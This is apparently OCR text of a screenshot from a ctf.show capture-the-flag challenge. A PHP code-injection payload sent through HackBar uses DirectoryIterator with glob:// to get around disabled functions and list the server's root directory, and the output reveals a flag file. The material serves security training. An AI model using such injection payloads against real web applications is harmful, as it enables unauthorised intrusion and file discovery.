 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bindevetcflag36.txthomelibmediamntoptprocrootrunsbinsrvsystmpusrvar
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
https://761d04ed-d58e-42a7-89fa-7b008b0ea94a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=?><?php $a=new DirectoryIterator("glob:///
*");foreach($a as $f){echo($f-
>__toString().'');}exit(0);?>
Name Value
Host 761d04ed-d58e-42a7-89fa-
Name Value
User-Agent Mozilla/5.0 (Windows NT